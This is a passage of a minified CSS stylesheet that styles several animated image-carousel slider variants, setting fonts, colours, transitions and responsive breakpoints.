#fff;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>a>span{margin-right:10px}.fw_al_008_slide>a:hover,.fw_al_008_slide>a:active{color:#fff;background:#ff7f00;border:3px solid #ff7f00}@media only screen and (max-width:480px){.fw_al_008_slide{top:5%;left:0;width:100%;padding:3px;text-align:center}.fw_al_008_right{left:0;right:0;text-align:center}.fw_al_008_slide>h6{margin:0}.fw_al_008_slide>h2{font-size:22px;letter-spacing:0;margin:0}.fw_al_008_slide>h3{font-size:18px;margin:0}.fw_al_008_slide>p{font-size:12px;letter-spacing:0;margin:0}.fw_al_008_slide>h5{font-size:14px;margin:0}.fw_al_008_slide>h1{font-size:20px;margin:0 0 10px 0}.fw_al_008_slide>a{margin:0;font-size:11px;padding:5px 10px;letter-spacing:1px}.ps_indicators_bx>.carousel-indicators,.ps_control_l_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_008_slide{top:5%;left:0;width:100%;padding:3px;text-align:center}.fw_al_008_right{left:0;right:0;text-align:center}.fw_al_008_slide>h1{margin:0 0 10px 0;font-size:40px}.fw_al_008_slide>h2{margin:0;font-size:25px}.fw_al_008_slide>h3{margin:0}.fw_al_008_slide>a{margin:0}.ps_indicators_bx>.carousel-indicators{display:none}}@media(min-width:601px) and (max-width:767px){.fw_al_008_slide{top:0}.fw_al_008_slide>a{margin:0}.ps_indicators_bx>.carousel-indicators{display:none}}#fw_al_009{overflow:hidden;max-height:658px;position:relative}#fw_al_009:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_009:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_009>.carousel-inner>.item>img,#fw_al_009>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.ps_control_sbo .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:#e9e9e9;-webkit-border-radius:0;border-radius:0;border:2px solid #000;outline:2px solid #e9e9e9;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_sbo:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_sbo .carousel-control.left{left:3%}.ps_control_sbo .carousel-control.right{right:3%}.ps_control_sbo .carousel-control:hover,.ps_control_sbo .carousel-control:focus{color:#fff;background:#ff7f00;border:2px solid #000;outline:2px solid #e9e9e9}.fw_al_009_slide{top:13%;right:0;left:15%;width:400px;height:400px;position:absolute;overflow:hidden;padding:20px 50px 20px 50px;background:rgba(233,233,233,0.9);outline:2px solid #e9e9e9;border:2px solid #000}.fw_al_009_right{left:auto;right:15%;text-align:right}.fw_al_009_center{left:0;right:0;margin:auto;text-align:center}.fw_al_009_slide>h3{color:#ff7f00;font-size:20px;text-shadow:none;font-weight:normal;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>h3>span{color:#000;font-style:italic;letter-spacing:1px;text-transform:capitalize}.fw_al_009_slide>h2{color:#000;font-size:45px;font-weight:900;text-shadow:none;letter-spacing:1px;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>h2>span{color:#ff7f00}.fw_al_009_slide>h4{color:#000;font-size:16px;text-shadow:none;font-weight:normal;letter-spacing:1px;margin-bottom:40px;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a{color:#fff;cursor:pointer;font-weight:700;font-size:12px;overflow:hidden;position:relative;text-shadow:none;text-align:center;padding:13px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-transform:uppercase;background:#000;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a>span{opacity:0;right:-20px;font-size:15px;position:absolute;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a:hover>span{opacity:1;right:12px;color:#fff;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a:hover,.fw_al_009_slide>a:active{color:#fff;background:#ff7f00;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}@media only screen and (max-width:480px){.fw_al_009_slide{top:0;left:0;width:100%;padding:3px;text-align:center}.fw_al_009_right{left:0;right:0;text-align:center}.fw_al_009_slide>h2{font-size:25px;margin:0}.fw_al_009_slide>h3{margin-bottom:10px}.fw_al_009_slide>h4{margin-bottom:10px}.ps_control_sbo .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_009_slide{top:0;left:0;width:100%;padding:3px;text-align:center}.fw_al_009_right{left:0;right:0;text-align:center}}@media(min-width:601px) and (max-width:767px){.fw_al_009_slide{top:0}}#fw_al_010{overflow:hidden;max-height:658px;position:relative;background:#0b0602}#fw_al_010:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_010:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_010>.carousel-inner>.item>img,#fw_al_010>.carousel-inner>.item>a>img{opacity:.3;margin:auto;width:100%!important}.ps_rotate_scale_o{opacity:1;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ps_rotate_scale_o .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);-webkit-transition:-webkit-transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s;transition:transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s}.ps_rotate_scale_o .item:first-child{top:auto;position:relative}.ps_rotate_scale_o .item.active{opacity:1;z-index:2;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s;transition:transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s}.ps_indicators_ld>.carousel-indicators{left:0;width:100%;bottom:5%;right:0;margin:auto;text-align:left;padding-left:5%}.ps_indicators_ld>.carousel-indicators li{width:10px;height:10px;margin:0 3px;background:rgba(255,255,255,1);border-radius:100%;-webkit-border-radius:100%;border:0}.ps_indicators_ld>.carousel-indicators .active{width:10px;height:10px;margin:0 3px;background:transparent;border:2px solid #c1a558}.fw_al_010_slide{left:0;top:22%;right:0;width:100%;text-align:center;position:absolute}.fw_al_010_slide>h3{color:#fff;font-size:20px;text-shadow:none;margin:0 0 10px 0;font-weight:normal;letter-spacing:5px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>h1{color:#c1a558;font-size:65px;font-weight:700;text-shadow:none;font-style:italic;margin:0 0 10px 0;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Lora',serif;-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>p{color:#fff;font-size:17px;font-weight:400;text-shadow:none;letter-spacing:2px;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;padding:10px 0;text-shadow:none;margin-top:200px;position:relative;text-align:center;letter-spacing:3px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.9s;animation-delay:1.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>a:after{left:0;right:0;bottom:0;height:2px;width:40px;content:"";margin:auto;position:absolute;background:#c1a558}@media only screen and (max-width:480px){.fw_al_010_slide{top:5%}.fw_al_010_slide>h3{font-size:16px;margin:0 0 5px 0}.fw_al_010_slide>h1{font-size:22px;margin:0 0 5px 0}.fw_al_010_slide>p{font-size:14px}.fw_al_010_slide>a{margin-top:0}}@media(min-width:481px) and (max-width:600px){.fw_al_010_slide{top:5%}.fw_al_010_slide>h1{font-size:60px}.fw_al_010_slide>a{margin-top:0}}@media(min-width:601px) and (max-width:767px){.fw_al_010_slide>a{margin-top:10px}}@media(min-width:768px) and (max-width:875px){.fw_al_010_slide>a{margin-top:100px}}#fw_il_011{overflow:hidden;position:relative;background:#000}#fw_il_011:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_011:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_halfr .carousel-control{top:45%;opacity:0;width:35px;height:75px;z-index:100;color:#fff;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:75px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_halfr:hover .carousel-control{opacity:1}.ps_control_halfr .carousel-control.left{left:0;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ps_control_halfr .carousel-control.right{right:0;-webkit-border-radius:0 100px 100px 0;border-radius:100px 0 0 100px}.ps_control_halfr .carousel-control.left:hover,.ps_control_halfr .carousel-control.right:hover{color:#fff;background:rgba(234,148,205,0.5)}.ps_control_halfr .carousel-control.left span:nth-child(1){margin-right:10px}.ps_control_halfr .carousel-control.right>span:nth-child(1){margin-left:10px}#fw_il_011>.carousel-inner>.item img{width:100%}#fw_il_011>.carousel-inner>.item>.row{margin:0}#fw_il_011>.carousel-inner>.item>.row>div{opacity:.5;padding:0}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(1)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(2)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(3)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_011_slide{top:27%;right:0;left:10%;width:600px;padding:10px;text-align:left;overflow:hidden;position:absolute}.fw_il_011_slide_center{left:0;margin:auto;text-align:center}.fw_il_011_slide_right{left:auto;right:10%;text-align:right}.fw_il_011_slide>h2{color:#fff;font-size:50px;margin:0;text-shadow:none;font-weight:normal;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Niconne',cursive}.fw_il_011_slide>h2>span{color:#ea94cd}.fw_il_011_slide>h1{color:#fff;margin:0;font-size:60px;font-weight:700;text-shadow:none;font-style:normal;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.fw_il_011_slide>h1>span{color:#ea94cd}.fw_il_011_slide>p{left:15px;width:400px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;position:absolute;letter-spacing:2px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.fw_il_011_slide_center>p{left:0;right:0;margin:auto;text-align:center}.fw_il_011_slide_right>p{left:auto;right:10px;text-align:right}.fw_il_011_slide>a{color:#fff;cursor:pointer;font-size:12px;font-weight:400;margin-top:75px;text-shadow:none;padding:11px 25px;position:relative;text-align:center;background:#ea94cd;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:150px;border-radius:150px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_011_slide>a:hover,.fw_il_011_slide>a:active{color:#ea94cd;background:#fff}@media only screen and (max-width:480px){.fw_il_011_slide{top:1%;left:0;padding:0;width:100%;text-align:center}.fw_il_011_slide_right{left:0;right:0;text-align:center}.fw_il_011_slide>h2{margin:0;font-size:20px}.fw_il_011_slide>h1{margin:0;font-size:22px}.fw_il_011_slide>p{left:0;padding:0;width:100%;position:relative;margin:0 0 5px 0;letter-spacing:1px}.fw_il_011_slide_right>p{left:0;right:0;text-align:center}.fw_il_011_slide>a{margin:0}.ps_control_halfr .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_011_slide{top:1%;left:0;padding:0;width:100%;text-align:center}.fw_il_011_slide_right{left:0;right:0;text-align:center}.fw_il_011_slide>h1{font-size:40px}.fw_il_011_slide>p{left:0;padding:0;width:100%;position:relative}.fw_il_011_slide_right>p{left:0;right:0;text-align:center}.fw_il_011_slide>a{margin-top:30px}}@media(min-width:601px) and (max-width:767px){.fw_il_011_slide{top:1%;left:0}.fw_il_011_slide_right{right:0;left:auto}}#fw_il_012{overflow:hidden;position:relative;background:#000}#fw_il_012:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_012:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_r_y .carousel-control{top:50%;opacity:.5;width:50px;height:50px;z-index:100;border:0;color:#fff;display:block;font-size:16px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_r_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_r_y .carousel-control.left{right:3%;left:auto}.ps_control_r_y .carousel-control.right{right:3%;top:42%;left:auto}.ps_control_r_y .carousel-control.left:hover,.ps_control_r_y .carousel-control.right:hover{color:rgba(255,255,255,0.5);background:transparent}#fw_il_012>.carousel-inner>.item img{width:100%}#fw_il_012>.carousel-inner>.item>.row{margin:0}#fw_il_012>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:325px}#fw_il_012>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2.4s;animation-duration:2.4s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.9s;animation-duration:1.9s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_012_slide{top:25%;right:0;left:5%;width:215px;height:215px;text-align:left;overflow:hidden;position:absolute;border:4px solid #fff;padding:130px 15px 20px 15px}.fw_il_012_slide>span{display:block;color:#fff;font-size:16px;margin:0;font-style:italic;text-shadow:none;font-weight:300;-webkit-font-smoothing:antialiased;font-family:'Averia Serif Libre',cursive}.fw_il_012_slide>a{padding:0;color:#fff;cursor:pointer;font-size:30px;font-weight:700;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_012_slide>a:hover,.fw_il_012_slide>a:active{color:rgba(255,255,255,0.5)}@media only screen and (max-width:480px){.fw_il_012_slide{top:1%;width:100px;height:70px;padding:0 0 0 3px;border:1px solid #fff}.fw_il_012_slide>a{font-size:18px}.ps_control_r_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_012_slide{top:5%;height:100px;padding:0 0 0 3px;border:1px solid #fff}.ps_control_r_y .carousel-control.right{top:28%}}@media(min-width:601px) and (max-width:767px){.fw_il_012_slide{top:2%;height:130px;padding:10px 10px 10px 3px;border:1px solid #fff}}@media(min-width:768px) and (max-width:1250px){.fw_il_012_slide{top:6%;height:170px;padding:80px 15px 20px 15px}}#fw_il_013{overflow:hidden;position:relative;background:#000}#fw_il_013:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_013:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_wflong .carousel-control{top:47%;opacity:0;width:50px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:47px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,1);-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_wflong:hover .carousel-control{opacity:1}.ps_control_wflong .carousel-control.left{left:0}.ps_control_wflong .carousel-control.right{right:0}.ps_control_wflong .carousel-control.left:hover,.ps_control_wflong .carousel-control.right:hover{color:#fff;background:#000}.ps_control_wflong .carousel-control.left span:nth-child(1){margin-right:10px}.ps_control_wflong .carousel-control.right>span:nth-child(1){margin-left:10px}#fw_il_013>.carousel-inner>.item img{width:100%}#fw_il_013>.carousel-inner>.item>.row{margin:0}#fw_il_013>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(3)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(4)>img{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(3)>img{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(4)>img{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_013_slide{top:17%;right:0;left:5%;width:275px;text-align:left;overflow:hidden;position:absolute}.fw_il_013_slide>h1{color:#000;font-size:35px;font-weight:900;padding:5px 5px;line-height:40px;text-shadow:none;font-style:italic;letter-spacing:3px;margin-bottom:10px;text-transform:capitalize;background:rgba(255,255,255,0.3);border-left:5px solid #000;font-family:'Playfair Display',serif;-webkit-font-smoothing:antialiased}.fw_il_013_slide>a{color:#000;cursor:pointer;font-size:20px;font-weight:700;text-shadow:none;position:relative;text-align:center;padding:5px 5px;font-style:italic;letter-spacing:2px;text-decoration:none;text-transform:capitalize;border-left:5px solid #000;background:rgba(255,255,255,0.3);-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_013_slide>a:hover,.fw_il_013_slide>a:active{color:#fff;background:rgba(0,0,0,0.8)}@media only screen and (max-width:480px){.fw_il_013_slide{top:5%}.fw_il_013_slide>h1{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_013_slide{top:0;left:0;width:125px;padding:0 0 0 3px}.fw_il_013_slide>h1{font-size:18px;padding:2px 2px;line-height:20px;margin-bottom:5px;border-left:2px solid #000}}@media(min-width:601px) and (max-width:767px){.fw_il_013_slide{top:0;width:125px}.fw_il_013_slide>h1{font-size:20px;padding:2px 2px;line-height:23px}}@media(min-width:768px) and (max-width:1250px){.fw_il_013_slide{top:0;left:0}.fw_il_013_slide>h1{width:200px;font-size:30px;line-height:33px}}#fw_il_014{overflow:hidden;position:relative;background:#000}#fw_il_014:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_014:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_rfsmall .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.7);-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rfsmall:hover .carousel-control{opacity:1}.ps_control_rfsmall .carousel-control.left{left:1%}.ps_control_rfsmall .carousel-control.right{right:1%}.ps_control_rfsmall .carousel-control.left:hover,.ps_control_rfsmall .carousel-control.right:hover{color:#fff;background:#000}.ps_control_rfsmall .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_rfsmall .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_014>.carousel-inner>.item img{width:100%}#fw_il_014>.carousel-inner>.item>.row{margin:0}#fw_il_014>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:215px}#fw_il_014>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(2)>img{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_014_slide{top:0;left:0;right:0;overflow:hidden;text-align:center;position:absolute}.fw_il_014_slide>h2{color:#fff;font-size:25px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;font-family:'Arimo',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_014_slide>h1{color:#fff;font-size:40px;text-shadow:none;font-weight:700;font-style:normal;letter-spacing:3px;margin-bottom:50px;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_014_slide_small>h1{margin-bottom:10px}.fw_il_014_slide>a{color:#fff;cursor:pointer;font-size:22px;text-shadow:none;position:relative;text-align:center;font-style:italic;letter-spacing:1px;text-decoration:underline;font-family:'Lora',serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){.fw_il_014_slide>h2{display:none}.fw_il_014_slide>h1{display:none}.fw_il_014_slide>a{font-size:14px}.ps_control_rfsmall .carousel-control{display:none}}@media(min-width:481px) and 